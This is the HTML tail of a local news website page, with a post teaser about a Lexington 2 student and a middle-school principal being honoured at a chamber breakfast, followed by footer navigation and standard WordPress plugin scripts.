target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-22112 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-chandler-outlaw tag-dr-megan-carrero tag-greater-cwc-president-ceo-tim-james tag-joni-colman-l2ic-director" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/chandler-outlaw-is-lexington-2-student-of-the-quarter-and-dr-megan-carrero-is-educator-of-the-quarter/" content="Chandler Outlaw is Lexington 2 Student-of-the-Quarter and Dr. Megan Carrero is Educator-of-the-Quarter" /><meta itemprop="datePublished" content="2022-02-23" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="2560" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/chandler-outlaw-is-lexington-2-student-of-the-quarter-and-dr-megan-carrero-is-educator-of-the-quarter/" rel="bookmark" title="Chandler Outlaw is Lexington 2 Student-of-the-Quarter and Dr. Megan Carrero is Educator-of-the-Quarter"> <img width="300" height="300" src="https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--300x300.jpg 300w, https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--1024x1024.jpg 1024w, https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--150x150.jpg 150w, https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--768x768.jpg 768w, https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--1536x1536.jpg 1536w, https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--2048x2048.jpg 2048w, https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--431x431.jpg 431w, https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--862x862.jpg 862w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/chandler-outlaw-is-lexington-2-student-of-the-quarter-and-dr-megan-carrero-is-educator-of-the-quarter/" rel="bookmark" title="Chandler Outlaw is Lexington 2 Student-of-the-Quarter and Dr. Megan Carrero is Educator-of-the-Quarter">Chandler Outlaw is Lexington 2 Student-of-the-Quarter and Dr. Megan Carrero is Educator-of-the-Quarter</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Chandler Outlaw was recognized as the Student-of-the-Quarter and Dr. Megan Carrero was recognized as Educator-of-the-Quarter, Tuesday at the Greater Cayce-West Columbia Chamber Breakfast. Chandler is a student at the Lexington Two Innovation Center and Carrera is the principal of Fulmer Middle School. The breakfast was held at Stone River in West Columbia. Chandler is pictured [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/chandler-outlaw-is-lexington-2-student-of-the-quarter-and-dr-megan-carrero-is-educator-of-the-quarter/" title="Chandler Outlaw is Lexington 2 Student-of-the-Quarter and Dr. Megan Carrero is Educator-of-the-Quarter">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"ed9a1b4d7e","share_counts":"b8b6279ebd","follow_counts":"95270fe212","total_counts":"ef4fbf1abd","media_single":"2e063ea7bc","media_total":"d3917931a3","generate_all_window_nonce":"72d2283d47","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>